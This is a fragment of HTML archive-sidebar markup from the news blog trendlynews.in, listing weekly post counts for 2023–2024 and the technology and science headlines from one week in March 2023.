13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/03/its-official-no-more-crispr-babiesfor.html">It&#8217;s Official: No More Crispr Babies&#8212;for Now</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-filthy-truth-about-your-tap-water.html">The Filthy Truth About Your Tap Water</a></li>
<li><a href="https://www.trendlynews.in/2023/03/ethernet-splitter-vs-switch-difference.html">Ethernet Splitter Vs. Switch: The Difference And W...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/sorry-ryzen-9-7950x-isnt-hitting-63ghz.html">Sorry, the Ryzen 9 7950X isn&#39;t hitting 6.3GHz</a></li>
<li><a href="https://www.trendlynews.in/2023/03/vought-f7u-dangerous-fighter-jet-that.html">Vought F7U: The Dangerous Fighter Jet That Navy Pi...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/5-budget-sports-cars-youre-probably-too.html">5 Budget Sports Cars You&#39;re Probably Too Late To G...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/netgear-unleashes-first-wi-fi-7-router.html">Netgear unleashes first Wi-Fi 7 router &#8211; but do yo...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/crypto-faces-banking-crisis-for-some.html">Crypto Faces a Banking Crisis. For Some, It&#8217;s a Co...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/genesis-electric-cars-reach-more-states.html">Genesis Electric Cars Reach More States, But Not All</a></li>
<li><a href="https://www.trendlynews.in/2023/03/steam-deck-gets-anniversary-discount-in.html">Steam Deck Gets Anniversary Discount In Steam Spri...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/heres-how-to-view-instagram-stories.html">Here&#39;s How To View Instagram Stories Anonymously</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-classic-land-rover-defender-90-is.html">The Classic Land Rover Defender 90 Is The Next LEG...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/intels-record-winning-56-core-rig-sucks.html">Intel&#8217;s record-winning 56-core rig sucks as much p...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/latest-pixel-7a-leak-all-but-confirms.html">Latest Pixel 7a leak all but confirms it&#39;s coming ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-worlds-real-cybercrime-problem.html">The World&#8217;s Real &#8216;Cybercrime&#8217; Problem</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-long-painful-death-of-google-glass.html">The Long, Painful Death Of Google Glass Has Finall...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-x-37b-secretive-spaceplane-that.html">The X-37B: The Secretive Spaceplane That Spent A C...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/master-dynamic-has-overhauled-its-elite.html">Master &amp; Dynamic has overhauled its elite (and gor...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/axiom-unveils-new-prototype-spacesuit.html">Axiom Unveils New Prototype Spacesuit For Artemis ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/ransomware-gang-lockbit-claims-to-have.html">Ransomware gang LockBit claims to have stolen conf...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html">Scams Are Ruining Pakistan&#8217;s Digital Economy</a></li>
<li><a href="https://www.trendlynews.in/2023/03/pioneers-new-ps5-friendly-8k-receiver.html">Pioneer&#8217;s new PS5-friendly 8K receiver uses AI to ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/this-suv-second-row-crash-test-may.html">This SUV Second-Row Crash Test May Change Your Min...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/microsoft-lays-off-team-responsible-for.html">Microsoft lays off team responsible for AI ethics</a></li>
